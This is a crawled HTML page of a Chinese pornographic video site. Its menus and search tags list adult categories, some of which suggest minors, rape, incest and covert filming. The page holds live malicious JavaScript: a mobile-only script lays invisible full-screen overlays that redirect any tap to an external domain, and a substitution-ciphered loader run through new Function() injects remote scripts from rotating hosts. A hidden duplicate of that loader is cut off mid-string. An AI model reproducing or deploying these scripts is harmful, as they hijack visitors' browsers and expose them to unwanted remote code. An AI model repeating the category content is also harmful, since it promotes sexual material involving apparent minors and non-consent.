

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://hongdianzhibo.com/
body_size: 14924
content:
<!DOCTYPE html><html id="allHtml"><head lang="zh-cn"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui" /><meta name="format-detection" content="telephone=no, email=no" /><meta name="apple-mobile-web-app-capable" content="yes" /><meta name="apple-touch-fullscreen" content="yes" /><meta name="apple-mobile-web-app-status-bar-style" content="black" /><meta name="applicable-device" content="pc,mobile" /><meta name="MobileOptimized" content="width"/><meta name="HandheldFriendly" content="true"/><meta name="full-screen" content="yes" /><meta name="browsermode" content="application" /><meta name="x5-fullscreen" content="true" /><meta name="x5-page-mode" content="app" /><meta name="renderer" content="webkit|ie-comp|ie-stand" /><meta name="robots" content="noarchive" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="Cache-Control" content="public, max-age=1800, must-revalidate" /><meta http-equiv="Cache-Control" content="no-cache" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Pragma" content="no-cache"><meta http-equiv="Expires" content="0"><title>日韩精品视频,国产福利视频一区二区三区，国产精品久久午夜夜伦鲁鲁,一二三四在线观看免费中文动漫版,国产精品蜜桃久久久久无码av,日韩精品一区,中文无码av在线,久久-级中文无,免费在线播放观看字幕mav影视视频网站,最近最新精品欧美日本韩国产</title><meta name="keywords" content="欧美国产综合,欧美视频,欧美亚洲精品中文字幕乱码免费高清,欧美日韩精品一区二区在线播放蜜臀,亚洲国产成人精品无码av不卡久久久久" /><meta name="description" content="欧美日韩亚洲综合一区二区三区_在线偷着国产精选视频_国产福利电影一区二区三区，亚洲国模精品一区_国产羞羞的视频在线观看 国产一级无码视频在线观看 国产综合久久久久鬼色 欧美 亚洲 一区二区三区,亚洲欧美日韩久久精品,亚洲欧美日韩一区在线观看,亚洲国产欧美日韩欧美特级,亚洲欧美日韩成人一区久久,欧美日韩精品一区二区三区不卡,国产欧美�" /><link rel="shortcut icon" href="/template/quan/css/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/quan/css/zui.css" type="text/css" /><script src="/static/js/jquery.js"></script></head><body><div id="header"><div class="content"><div class="container"></div></div><div class="nav-wrap"><div class="nav clearfix"><ul class="logo"><li class="domain">&#19968;&#39134;&#20914;&#22825;<a href="/">&#32852;&#31995;&#39134;&#26426;&#32;&#32;&#64;&#113;&#119;&#101;&#49;&#50;&#51;&#52;&#51;&#50;&#49;&#48;</a></li></ul><ul class="btn-icon"><li><a href="/"><span class="title">&#32593;&#31449;&#39318;&#39029;</span></a></li></ul></div></div></div><div class="content"><div class="container"><a href='https://ty780227va.jkdr.xyz/#/saticWeb?agent=780227' title="" target='_blank'><img src='https://p.sda1.dev/29/c3d7ce97b28b5924406c560e0a46bf71/自用横幅2.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm480271t.luanluoqin.top/#/saticWeb?agent=480271' title="" target='_blank'><img src='https://i1.wp.com/img.erpweb.eu.org/imgs/2025/12/2359df1c5aed033b.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><div class="appel"><div class="taiyang" style="font-size: 1.2em;margin-top: 5px;padding: 5px;text-align: center;background-color:#F00C25;font-weight: bold"><font face="微软雅黑" size="3"><font color="#FFFFFF">&#26410;&#28385;&#49;&#56;&#23681;&#35831;&#31163;&#24320;&#65292;&#21512;&#29702;&#30475;&#29255;&#20581;&#24247;&#29983;&#27963;</font></font></div><marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()>&#9733;&#26412;&#31449;&#20844;&#21578;&#9733;：<font color="#dc143c">&#21512;&#29702;&#23433;&#25490;&#26102;&#38388;&#30475;&#29255;&#65292;&#20139;&#21463;&#20581;&#24247;&#29983;&#27963;&#12290;&#21457;&#20219;&#24847;&#37038;&#20214;&#21040;&#32;&#64;&#113;&#119;&#101;&#49;&#50;&#51;&#52;&#51;&#50;&#49;&#48;&#65292;&#33719;&#21462;&#26368;&#26032;&#22320;&#22336;&#12290;</font></marquee></div><div class="appel"><div id="youmu" class="youmu-app"><div class="area"><dl class="first"><dt><a href="/index.php/vod/type/id/1.html"><font color="#ff688"><b>&#35270;&#39057;&#19968;&#21306;</b></font></a></dt><dd><a href="/xqttb/1.html">&#31934;&#21697;&#25512;&#33616;</a></dd><dd><a href="/xqttb/6.html">&#22269;&#20135;&#33394;&#24773;</a></dd><dd><a href="/xqttb/7.html">&#20027;&#25773;&#30452;&#25773;</a></dd><dd><a href="/xqttb/8.html">&#20122;&#27954;&#26080;&#30721;</a></dd><dd><a href="/xqttb/9.html">&#20122;&#27954;&#26377;&#30721;</a></dd><dd><a href="/xqttb/10.html">&#20013;&#25991;&#23383;&#24149;</a></dd><dd><a href="/xqttb/11.html">&#32654;&#20083;&#24040;&#20083;</a></dd><dd><a href="/xqttb/12.html">&#20154;&#22971;&#29087;&#22899;</a></dd></dl><dl><dt><a href="/index.php/vod/type/id/2.html"><font color="#ff688"><b>&#35270;&#39057;&#20108;&#21306;</b></font></a></dt><dd><a href="/xqttb/13.html">&#27431;&#32654;&#31934;&#21697;</a></dd><dd><a href="/xqttb/2.html">&#24378;&#22904;&#20081;&#20262;</a></dd><dd><a href="/xqttb/14.html">&#33821;&#33673;&#23569;&#22899;</a></dd><dd><a href="/xqttb/15.html">&#20262;&#29702;&#19977;&#32423;</a></dd><dd><a href="/xqttb/16.html">&#25104;&#20154;&#21160;&#28459;</a></dd><dd><a href="/xqttb/20.html">&#33258;&#25293;&#20599;&#25293;</a></dd><dd><a href="/xqttb/21.html">&#21046;&#26381;&#19997;&#34972;</a></dd><dd><a href="/xqttb/22.html">&#21475;&#20132;&#39068;&#23556;</a></dd></dl><dl><dt><b><a href="/index.php/vod/type/id/14.html"><font color="#ff688">&#35270;&#39057;&#19977;&#21306;</font></a></b></dt><dd><a href="/xqttb/24.html">&#32032;&#20154;&#33258;&#25293;</a></dd><dd><a href="/xqttb/3.html">&#26085;&#26412;&#31934;&#21697;</a></dd><dd><a href="/xqttb/25.html">&#21488;&#28286;&#36771;&#22969;</a></dd><dd><a href="/xqttb/26.html">&#38889;&#22269;&#24481;&#22992;</a></dd><dd><a href="/xqttb/27.html">&#21807;&#32654;&#28207;&#22992;</a></dd><dd><a href="/xqttb/28.html">&#19996;&#21335;&#20122;&#65;&#86;</a></dd><dd><a href="/xqttb/29.html">&#27450;&#36785;&#20940;&#36785;</a></dd><dd><a href="/xqttb/23.html">&#67;&#111;&#115;&#112;&#108;&#97;&#121;</a></dd></dl><dl><dt><b><a href="/index.php/vod/type/id/14.html"><font color="#ff688">&#35270;&#39057;&#22235;&#21306;</font></a></b></dt><dd><a href="/xqttb/30.html">&#22810;&#20154;&#32676;&#80;</a></dd><dd><a href="/xqttb/31.html">&#57;&#49;&#25506;&#33457;</a></dd><dd><a href="/xqttb/32.html">&#32593;&#32418;&#27969;&#20986;</a></dd><dd><a href="/xqttb/4.html">&#21095;&#24773;&#20171;&#32461;</a></dd><dd><a href="/xqttb/33.html">&#37326;&#22806;&#38706;&#20986;</a></dd><dd><a href="/xqttb/34.html">&#21476;&#35013;&#25198;&#28436;</a></dd><dd><a href="/xqttb/35.html">&#22899;&#20248;&#31995;&#21015;</a></dd><dd><a href="/xqttb/36.html">&#21487;&#29233;&#23398;&#29983;</a></dd></dl><dl><dt><b><a href="/index.php/vod/type/id/14.html"><font color="#ff688">&#35270;&#39057;&#20116;&#21306;</font></a></b></dt><dd><a href="/xqttb/50.html">&#25506;&#33457;&#23254;&#23100;</a></dd><dd><a href="/xqttb/46.html">&#26126;&#26143;&#25442;&#33080;</a></dd><dd><a href="/xqttb/47.html">&#22269;&#20135;&#20081;&#20262;</a></dd><dd><a href="/xqttb/52.html">&#24651;&#33151;&#28139;&#39764;</a></dd><dd><a href="/xqttb/48.html">&#22269;&#20135;&#115;&#109;</a></dd><dd><a href="/xqttb/49.html">&#22269;&#20135;&#20154;&#22971;</a></dd><dd><a href="/xqttb/51.html">&#21516;&#24615;&#31995;&#21015;</a></dd><dd><a href="/xqttb/57.html">&#22269;&#20135;&#31995;&#21015;</a></dd></dl><dl><dt><b><a href="/index.php/vod/type/id/14.html"><font color="#ff688">&#35270;&#39057;&#20845;&#21306;</font></a></b></dt><dd><a href="/xqttb/38.html">&#20861;&#32819;&#31995;&#21015;</a></dd><dd><a href="/xqttb/42.html">&#20256;&#23186;&#20844;&#21496;</a></dd><dd><a href="/xqttb/58.html">&#39118;&#24773;&#26071;&#34957;</a></dd><dd><a href="/xqttb/39.html">&#29788;&#20285;&#35044;</a></dd><dd><a href="/xqttb/40.html">&#38391;&#39578;&#25252;&#22763;</a></dd><dd><a href="/xqttb/41.html">&#32593;&#26333;&#38376;</a></dd><dd><a href="/xqttb/43.html">&#22899;&#21516;&#24615;&#24651;</a></dd><dd><a href="/xqttb/44.html">&#30007;&#21516;&#24615;&#24651;</a></dd></dl></div></div><div style="clean:both;"></div><div class="row"><div class="col-60"><a href="/vodsearch.html?wd=自慰"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>自慰</b></button></a><a href="/vodsearch.html?wd=极品"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>极品</b></button></a><a href="/vodsearch.html?wd=萝莉"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>萝莉</b></button></a><a href="/vodsearch.html?wd=巨乳"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>巨乳</b></button></a><a href="/vodsearch.html?wd=口交"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>口交</b></button></a><a href="/vodsearch.html?wd=女同"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>女同</b></button></a><a href="/vodsearch.html?wd=制服"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>制服</b></button></a><a href="/vodsearch.html?wd=白浆"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>白浆</b></button></a><a href="/vodsearch.html?wd=喷水"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>喷水</b></button></a><a href="/vodsearch.html?wd=粉嫩"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>粉嫩</b></button></a><a href="/vodsearch.html?wd=白虎"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>白虎</b></button></a><a href="/vodsearch.html?wd=韩国"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>韩国</b></button></a><a href="/vodsearch.html?wd=台湾"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>台湾</b></button></a><a href="/vodsearch.html?wd=主播"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>主播</b></button></a><a href="/vodsearch.html?wd=剧情"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>剧情</b></button></a><a href="/vodsearch.html?wd=抖音网红"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>抖音网红</b></button></a></div></div><div id="ddab"><div class="seach"><form action="/vodsearch/-------------.html" method="get" ><input type="text" placeholder="&#49;&#48;&#19975;&#43;&#24433;&#29255;&#65292;&#35831;&#36755;&#20837;&#24819;&#30475;&#30340;&#35789;..." id="searchbutton" name="wd"><button>&#28857;&#20987;&#25628;&#32034;</button></form></div></div></div><div class="box-title"><div id="tb"><style type="text/css">@-webkit-keyframes hue { from { -webkit-filter: hue-rotate(0deg); -moz-filter: hue-rotate(0deg); } to { -webkit-filter: hue-rotate(-360deg); -moz-filter: hue-rotate(-360deg); }}@keyframes bganimation { 0% { background-position: 0% 50%; } 50% { background-position: 100% 50%; } 100% { background-position: 0% 50%; }}.links-top ul.icon-list { list-style:none;}.links-top ul.icon-list li { list-style:none;}.links-top { overflow:hidden; margin:auto; margin-bottom:5px; padding-bottom: 5px; background:#fff; margin-top: 5px;}.links-top ul li { float:left; padding:5px 0; width:10%; text-align:center}.links-top ul li img { margin:0 auto; padding:4px; width:80px; height:80px; border-radius:5px}.links-top ul li a div { font-weight: bold; color: #000000; background-image: -webkit-linear-gradient(92deg, #f35626, #feab3a); -webkit-background-clip: text; -webkit-text-fill-color: transparent; -webkit-animation: hue 10s infinite linear;}.links-top ul li a button {     border: 1px solid #fff; border-radius: 0.8rem; color: white; background-color: #ff4ba1; font-size: 12px; margin-top: 5px; box-shadow: rgb(5 24 74 / 37%) 0px 2px 6px 0px; background-image: linear-gradient(125deg,#ff4ba1,orange,#8476ee,#00ff00); background-size: 400%; animation: bganimation 20s infinite;}@media screen and (min-width:750px) { ul.icon-list li { width:12.5% }}@media screen and(max-width:768px) { .links-element ul li { width:33.3333% } .links-top ul.icon-list li { width:20% }}@media screen and (max-width:544px) { .links { padding:0 5px } .links-element ul li { width:49% } .links-top ul.icon-list li { width:25% }}@-webkit-keyframes hue {from {-webkit-filter: hue-rotate(0deg);-moz-filter: hue-rotate(0deg);}to {-webkit-filter: hue-rotate(-360deg);-moz-filter: hue-rotate(-360deg);}}@keyframes bganimation {0%{background-position: 0% 50%;}50%{background-position: 100% 50%;}100%{background-position: 0% 50%;}}.links-top ul.icon-list{list-style:none;}.links-top ul.icon-list li{list-style:none;}.links-top{overflow:hidden;margin:auto;margin-bottom:5px;padding-bottom: 5px;background:#fff;margin-top: 5px;}.links-top ul li{float:left;padding:5px 0;width:12.5%;text-align:center}.links-top ul li img{margin:0 auto;padding:4px;width:80px;height:80px;border-radius:5px}.links-top ul li a div {font-weight: bold;color: #000000;background-image: -webkit-linear-gradient(92deg, #f35626, #feab3a);-webkit-background-clip: text;-webkit-text-fill-color: black;-webkit-animation: hue 10s infinite linear;}.links-top ul li a button @media screen and (min-width:750px) {ul.icon-list li{width:12.5%}}@media screen and(max-width:768px) { .links-element ul li{width:33.3333%}.links-top ul.icon-list li{width:20%}}@media screen and (max-width:544px) { .links{padding:0 5px}.links-element ul li{width:49%}.links-top ul.icon-list li{width:25%}}</style><div class="links-top wrapper"><ul class="icon-list"><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="kvxtxlqh_b" style="'+style+'"></div>');var a=document.getElementsByClassName("kvxtxlqh_b");a[i].addEventListener("touchend",function(){var kvxtxlqh_n="https://"+(new Date().getDate())+"c74cafd42fefdd3dc.ngrrzgo.com:8007"+"/cc/6138?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=kvxtxlqh_n}else{window.location.href=kvxtxlqh_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`NsuSnSLeDVl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 SXRFRq:hM6LMDL8SXRFRq:hM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cSXRFRq:hM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cSXRFRq:hM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvSXRFRq:hM6LMSS880a[SXRFRq:hM6LMSS8}!Xd5 SXRFRq:hM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"(1o(d7fo@7Y7ffsf(m2p554pOm(O^g{001"%"/((/K}s{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28SXRFRq:hM^PYqLY[D62fODmqO(dF6O2mh5Y78SXRFRq:hM^PSXRFRq:hM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cSXRFRq:hM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"(1o(d7fo@7Y7ffsf(m2p554pOm(O^g{001"%"/f/K}s{j(8}v28SXRFRq:h"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"SXRFRq:hMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(1o(d7fo@7Y7ffs"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K}s{"a! (mO2OJY287_2(F6O2cYa[SXRFRq:hM6LMDL8SXRFRq:hM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"SXRFRq:hMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"(1o(d7fo@7Y7ffsfpmOdFddO7m(O^g{001"%"\/L(/K}s{j28SXRFRq:h"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><div style="display: none !important;">!function(){function a(a){var _idx="z5ypz605pa";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 